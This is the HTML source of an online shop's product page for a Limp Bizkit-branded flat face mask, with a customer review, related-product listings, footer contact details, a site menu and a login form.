<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-141">
<div id="comment-141" class="comment_container review-item flex-row align-top">

	<div class="flex-col">
	<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' loading='lazy' decoding='async'/>	</div>

	<div class="comment-text flex-col flex-grow">

		<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Avery </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-04-18T01:00:00+07:00">April 18, 2021</time>
	</p>

	<div class="description"><p>On October 14 I ordered, 15-go-sent, on November 5 came to Ekaterinburg, as in the description, I recommend</p>
</div>	</div>
</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper" class="large-5 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/best-design-musical-limpbizkit-pullover-sweatshirt-flat-mask-rb1010/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://limpbizkitshop.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='9729' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}' >

  
		<div class="product-small col has-hover mainproduct product type-product post-9732 status-publish instock product_cat-limp-bizkit-mask has-post-thumbnail purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://limpbizkitshop.com/product/limpbizkit-the-best-logo-flat-mask-rb1010-2/" aria-label="LIMPBIZKIT THE BEST LOGO Flat Mask RB1010">
					<img width="300" height="300" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urmask_flatlay_frontproduct600x600-6.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LIMPBIZKIT THE BEST LOGO Flat Mask RB1010 product Offical limpbizkit Merch" decoding="async" loading="lazy" /><img width="225" height="300" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/flat750x075f-pad750x1000f8f8f8-22.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="artwork Offical limpbizkit Merch" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://limpbizkitshop.com/product/limpbizkit-the-best-logo-flat-mask-rb1010-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">LIMPBIZKIT THE BEST LOGO Flat Mask RB1010</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.80</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover mainproduct product type-product post-9734 status-publish instock product_cat-limp-bizkit-mask has-post-thumbnail purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://limpbizkitshop.com/product/limpbizkit-the-best-logo-flat-mask-rb1010/" aria-label="LIMPBIZKIT THE BEST LOGO Flat Mask RB1010">
					<img width="300" height="300" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urmask_flatlay_frontproduct600x600-8.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LIMPBIZKIT THE BEST LOGO Flat Mask RB1010 product Offical limpbizkit Merch" decoding="async" loading="lazy" /><img width="225" height="300" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/flat750x075f-pad750x1000f8f8f8-24.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="artwork Offical limpbizkit Merch" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://limpbizkitshop.com/product/limpbizkit-the-best-logo-flat-mask-rb1010/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">LIMPBIZKIT THE BEST LOGO Flat Mask RB1010</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.80</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover mainproduct product type-product post-9731 status-publish last instock product_cat-limp-bizkit-mask has-post-thumbnail purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://limpbizkitshop.com/product/limited-edition-logo-limpbizkit-flat-mask-rb1010-3/" aria-label="Limited Edition Logo Limpbizkit Flat Mask RB1010">
					<img width="300" height="300" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urmask_flatlay_frontproduct600x600-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Limited Edition Logo Limpbizkit Flat Mask RB1010 product Offical limpbizkit Merch" decoding="async" loading="lazy" /><img width="225" height="300" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/flat750x075f-pad750x1000f8f8f8-21.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="artwork Offical limpbizkit Merch" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://limpbizkitshop.com/product/limited-edition-logo-limpbizkit-flat-mask-rb1010-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Limited Edition Logo Limpbizkit Flat Mask RB1010</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.80</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover mainproduct product type-product post-9738 status-publish first instock product_cat-limp-bizkit-mask has-post-thumbnail purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://limpbizkitshop.com/product/limpbizkit-scarf-flat-mask-rb1010/" aria-label="limpbizkit Scarf Flat Mask RB1010">
					<img width="300" height="300" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urmask_flatlay_frontproduct600x600-12.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="limpbizkit Scarf Flat Mask RB1010 product Offical limpbizkit Merch" decoding="async" loading="lazy" /><img width="225" height="300" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/flat750x075f-pad750x1000f8f8f8-28.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="artwork Offical limpbizkit Merch" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://limpbizkitshop.com/product/limpbizkit-scarf-flat-mask-rb1010/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">limpbizkit Scarf Flat Mask RB1010</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.80</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover mainproduct product type-product post-9730 status-publish instock product_cat-limp-bizkit-mask has-post-thumbnail purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://limpbizkitshop.com/product/limpbizkit-the-best-logo-flat-mask-rb1010-3/" aria-label="LIMPBIZKIT THE BEST LOGO Flat Mask RB1010">
					<img width="300" height="300" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urmask_flatlay_frontproduct600x600-4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LIMPBIZKIT THE BEST LOGO Flat Mask RB1010 product Offical limpbizkit Merch" decoding="async" loading="lazy" /><img width="225" height="300" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/flat750x075f-pad750x1000f8f8f8-20.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="artwork Offical limpbizkit Merch" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://limpbizkitshop.com/product/limpbizkit-the-best-logo-flat-mask-rb1010-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">LIMPBIZKIT THE BEST LOGO Flat Mask RB1010</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.80</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover mainproduct product type-product post-9742 status-publish instock product_cat-limp-bizkit-mask has-post-thumbnail purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://limpbizkitshop.com/product/limited-edition-logo-limpbizkit-flat-mask-rb1010/" aria-label="limited edition logo LimpBIZKIT Flat Mask RB1010">
					<img width="300" height="300" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urmask_flatlay_frontproduct600x600-16.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="limited edition logo LimpBIZKIT Flat Mask RB1010 product Offical limpbizkit Merch" decoding="async" loading="lazy" /><img width="225" height="300" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/flat750x075f-pad750x1000f8f8f8-32.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="artwork Offical limpbizkit Merch" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://limpbizkitshop.com/product/limited-edition-logo-limpbizkit-flat-mask-rb1010/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">limited edition logo LimpBIZKIT Flat Mask RB1010</a></p></div><div class="price-wrapper"><div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.80</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

	    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section dark" id="section_1463064361">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-small"  id="row-1014498562">


	<div id="col-383424918" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<h3 class="foot-title colapse"><span style="font-size: 95%;">Our Company</span></h3>
<p><span style="font-size: 95%;"><a href="/about-us/">About us</a></span></p>
<p><span style="font-size: 95%;"><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></span></p>
<p><span style="font-size: 95%;"><a href="/privacy-policies/">Privacy Policies</a></span></p>
<p><span style="font-size: 95%;"><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA - Copyright Policy</span></a></span></p>
<p><span style="font-size: 95%;"><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></span></p>

		</div>
					</div>

	

	<div id="col-73192829" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<h3 class="foot-title colapse"><span style="font-size: 95%;">SUPPORT</span></h3>
<p><span style="font-size: 95%;"><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></span></p>
<p><span style="font-size: 95%;"><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></span></p>
<p><span style="font-size: 95%;"><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></span></p>
<p><span style="font-size: 95%;"><a href="/contact-us/">Contact Us</a></span></p>
<p><span style="font-size: 95%;"><a href="/customer-help/">Customer Help (FAQ)</a></span></p>
<p><span style="font-size: 95%;"><a href="/wholesale/">Whole Sale</a></span></p>

		</div>
					</div>

	

	<div id="col-352201716" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<h3 class="foot-title colapse"><span style="font-size: 95%;">LIMP BIZKIT STORE</span></h3>
<p><span style="font-size: 95%;">Here at our store, we offer a range of styles and designs for you to choose from. You don't have to worry about the quality or uniqueness of our items, because our team is world-class designers! We made sure to offer you something for any occasion.</span></p>

		</div>
					</div>

	

	<div id="col-880104455" class="col medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

<h3 class="foot-title"><span style="font-size: 95%;">CONTACT</span></h3>
<p><span style="font-size: 95%;">Our Head Office: 6302 Rimfire Cove Bryant, AR 72022, US</span></p>
<p><span style="font-size: 95%;">Our Warehouse: No. 2 Yong'an Road 4-510, ShenYang, Liaoning, CN</span></p>
<p><span style="font-size: 95%;">Hour: 9AM – 5PM (Mon – Fri)</span></p>
<p><span style="font-size: 95%;">Email: <strong><a href="mailto:contact@limpbizkitshop.com">contact@limpbizkitshop.com</a></strong></span></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1463064361 {
  padding-top: 18px;
  padding-bottom: 18px;
  background-color: rgb(20, 26, 32);
}
</style>
	</section>
	
<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
         © 2026 Limp Bizkit Merchandise Store. All Rights Reserved.      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline round hide-for-medium" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://limpbizkitshop.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Search here..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10504"><a href="https://limpbizkitshop.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10505"><a href="https://limpbizkitshop.com/shop/">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10508"><a href="https://limpbizkitshop.com/shop-by-category/">Shop By Category</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10474"><a href="https://limpbizkitshop.com/collections/limp-bizkit-cloth/">Limp Bizkit Cloth</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10486"><a href="https://limpbizkitshop.com/collections/limp-bizkit-t-shirt/">Limp Bizkit T-Shirt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10476"><a href="https://limpbizkitshop.com/collections/limp-bizkit-hoodie/">Limp Bizkit Hoodie</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10485"><a href="https://limpbizkitshop.com/collections/limp-bizkit-sweatshirt/">Limp Bizkit Sweatshirt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10475"><a href="https://limpbizkitshop.com/collections/limp-bizkit-a-line-dress/">Limp Bizkit A-Line Dress</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10477"><a href="https://limpbizkitshop.com/collections/limp-bizkit-legging/">Limp Bizkit Legging</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10487"><a href="https://limpbizkitshop.com/collections/limp-bizkit-tank-tops/">Limp Bizkit Tank Tops</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10501"><a href="https://limpbizkitshop.com/collections/limp-bizkit-phone-case/">Limp Bizkit Phone Case</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-10478"><a href="https://limpbizkitshop.com/collections/limp-bizkit-accessories/">Limp Bizkit Accessories</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10479"><a href="https://limpbizkitshop.com/collections/limp-bizkit-apron/">Limp Bizkit Apron</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10480"><a href="https://limpbizkitshop.com/collections/limp-bizkit-bucket-hat/">Limp Bizkit Bucket Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10481"><a href="https://limpbizkitshop.com/collections/limp-bizkit-cap/">Limp Bizkit Cap</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10482"><a href="https://limpbizkitshop.com/collections/limp-bizkit-drawstring-bag/">Limp Bizkit Drawstring Bag</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10483"><a href="https://limpbizkitshop.com/collections/limp-bizkit-mask/">Limp Bizkit Mask</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10484"><a href="https://limpbizkitshop.com/collections/limp-bizkit-sock/">Limp Bizkit Sock</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10488"><a href="https://limpbizkitshop.com/collections/limp-bizkit-decoration/">Limp Bizkit Decoration</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10489"><a href="https://limpbizkitshop.com/collections/limp-bizkit-blanket/">Limp Bizkit Blanket</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10500"><a href="https://limpbizkitshop.com/collections/limp-bizkit-throw-pillow/">Limp Bizkit Throw Pillow</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10490"><a href="https://limpbizkitshop.com/collections/limp-bizkit-canvas-print/">Limp Bizkit Canvas Print</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10491"><a href="https://limpbizkitshop.com/collections/limp-bizkit-framed-print/">Limp Bizkit Framed print</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10497"><a href="https://limpbizkitshop.com/collections/limp-bizkit-poster/">Limp Bizkit Poster</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10492"><a href="https://limpbizkitshop.com/collections/limp-bizkit-mug/">Limp Bizkit Mug</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10498"><a href="https://limpbizkitshop.com/collections/limp-bizkit-shower-curtain/">Limp Bizkit Shower Curtain</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10499"><a href="https://limpbizkitshop.com/collections/limp-bizkit-tapestry/">Limp Bizkit Tapestry</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10493"><a href="https://limpbizkitshop.com/collections/limp-bizkit-pet-bandanas/">Limp Bizkit Pet Bandanas</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10512"><a href="https://limpbizkitshop.com/tracking-order/">🔥 Tracking Order</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10509"><a href="https://limpbizkitshop.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10511"><a href="https://limpbizkitshop.com/contact-us/">Contact Us</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10510"><a href="https://limpbizkitshop.com/customer-help/">Customer Help</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10513"><a href="https://limpbizkitshop.com/wholesale/">Wholesale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10496"><a href="https://limpbizkitshop.com/collections/others/">Others</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="651d115456" /><input type="hidden" name="_wp_http_referer" value="/product/best-design-musical-limpbizkit-pullover-sweatshirt-flat-mask-rb1010/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://limpbizkitshop.com/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<!--Legacy wrapper-->
	<div class="sticky-add-to-cart-wrapper">
		<div class="sticky-add-to-cart" data-product-id="9729">
			<div class="sticky-add-to-cart__product type-product post-9729 status-publish last instock product_cat-limp-bizkit-mask has-post-thumbnail purchasable product-type-simple">
				<img width="100" height="100" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urmask_flatlay_frontproduct600x600-3.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail sticky-add-to-cart-img" alt="Best Design Musical Limpbizkit Pullover Sweatshirt Flat Mask RB1010 product Offical limpbizkit Merch" decoding="async" loading="lazy" />				<div class="product-title-small hide-for-small"><strong>Best Design Musical Limpbizkit Pullover Sweatshirt Flat Mask RB1010</strong></div>
				<p class="stock in-stock">10000 in stock</p>

	
	<form class="cart" action="https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-flat-mask-rb1010/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form">				<label class="screen-reader-text" for="quantity_696beb3cbd045">Best Design Musical Limpbizkit Pullover Sweatshirt Flat Mask RB1010 quantity</label>
		<input
			type="number"
						id="quantity_696beb3cbd045"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			min="1"
			max="10000"
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="9729" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	    <div class="product-widget">
        <div class="widget widget_text">
            <span class="gamma widget-title">
                <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.0.1/svg/1f512.svg" alt="🔒" /> Secure Transaction
                <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.0.1/svg/2b50.svg" alt="⭐" />
                <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.0.1/svg/2b50.svg" alt="⭐" />
